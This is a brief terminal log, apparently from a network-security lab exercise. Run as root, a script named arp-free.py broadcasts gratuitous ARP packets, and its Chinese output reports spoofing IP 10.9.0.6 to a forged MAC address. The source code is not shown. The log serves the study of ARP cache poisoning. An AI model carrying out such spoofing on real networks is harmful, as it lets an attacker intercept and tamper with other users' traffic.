 root@hostM-:/volumes# ls
arp-free.py  arp-free2.py  arp-reply.py  arp.py
root@hostM-:/volumes# arp-free.py
开始ARP欺骗（广播免费数据包方式）：将 10.9.0.6 伪装成 02:42:0a:09:00:69 广播发送
已发送ARP广播免费数据包：10.9.0.6 -> 02:42:0a:09:00:69 广播发送
已发送ARP广播免费数据包：10.9.0.6 -> 02:42:0a:09:00:69 广播发送
已发送ARP广播免费数据包：10.9.0.6 -> 02:42:0a:09:00:69 广播发送